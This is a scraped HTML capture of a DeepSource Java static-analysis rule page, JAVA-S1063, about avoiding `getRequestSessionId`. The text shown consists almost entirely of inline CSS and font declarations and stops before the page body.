

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://deepsource.com/directory/java/issues/JAVA-S1063
body_size: 216223
content:
<!DOCTYPE html><html  lang="en" data-capo=""><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>`getRequestSessionId` should not be used (JAVA-S1063) ・ Java</title>
<style>@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:100;src:url(/_nuxt/Inter-Thin.CSJ_owlW.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Thin.CVMZtQER.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:100;src:url(/_nuxt/Inter-ThinItalic.B6FKq6qK.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ThinItalic.B2bFwwDp.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:200;src:url(/_nuxt/Inter-ExtraLight.egkqWonf.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLight.CbFdmbHh.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:200;src:url(/_nuxt/Inter-ExtraLightItalic.Bf25KIHs.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLightItalic.B3gY-m5W.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300;src:url(/_nuxt/Inter-Light.CdXm_ABL.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Light.CG9upfZ4.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300;src:url(/_nuxt/Inter-LightItalic.COmGGTuG.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-LightItalic.C2ZuFZOC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/_nuxt/Inter-Regular.CKDp9E3C.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Regular.DJOZHnwz.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:400;src:url(/_nuxt/Inter-Italic._3PMmu0i.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Italic.Ci_5KQU1.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/_nuxt/Inter-Medium.P1cOs5ep.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Medium.oHczPpWt.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:500;src:url(/_nuxt/Inter-MediumItalic.DWiIAHvp.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-MediumItalic.8laNK8GF.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/_nuxt/Inter-SemiBold.Ctx7G98q.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBold.BHlX_6qk.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:600;src:url(/_nuxt/Inter-SemiBoldItalic.BNz1Al2H.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBoldItalic.CxeAX7g8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/_nuxt/Inter-Bold.CuhepTt8.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Bold.2PT7Q-hu.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:700;src:url(/_nuxt/Inter-BoldItalic.R15IsAnq.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BoldItalic.C906RMVC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:800;src:url(/_nuxt/Inter-ExtraBold.B0QOs-T2.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBold.B8imQN9B.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:800;src:url(/_nuxt/Inter-ExtraBoldItalic.OErwaGem.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBoldItalic.Bt8eprh6.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:900;src:url(/_nuxt/Inter-Black.DgUKMdlB.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Black.DtxVgCT8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:900;src:url(/_nuxt/Inter-BlackItalic.ZFcDzO3e.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BlackItalic.CkZ-ktDH.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter var;font-style:normal;font-weight:100 900;font-named-instance:"Regular";src:url(/_nuxt/Inter-roman.var.C-r5W2Hj.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var;font-style:italic;font-weight:100 900;font-named-instance:"Italic";src:url(/_nuxt/Inter-italic.var.DhD-tpjY.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var experimental;font-style:oblique 0deg 10deg;font-weight:100 900;src:url(/_nuxt/Inter.var.CTiC9fjq.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:DM Mono;font-style:normal;font-weight:400;src:url(/_nuxt/DMMono-Regular.DjQuYRb_.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:normal;font-weight:400;src:url(/_nuxt/InstrumentSerif-Regular.D2fgtoWl.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:italic;font-weight:400;src:url(/_nuxt/InstrumentSerif-Italic.D67hM5si.ttf) format("truetype")}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Inter,-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:DM Mono,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#1d1f25;max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:500;text-decoration:underline;text-decoration-style:dashed;text-underline-offset:4px;transition:color .2s ease-in-out}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#00825b}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;list-style:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;border-left-color:#00825b;border-left-width:.25rem;color:inherit;font-size:1rem;font-size:[object Object];font-style:italic;font-weight:400;line-height:1.5;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.875rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.1111111;margin-bottom:.75rem;margin-top:0;padding-bottom:.5rem}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.5rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.3333333;margin-bottom:.75rem;margin-top:2em;padding-bottom:.5rem}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-size:1.25rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.6;margin-bottom:.5rem;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em;max-width:100%;width:100%}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:1.5rem;position:relative}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:2rem;position:relative}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose 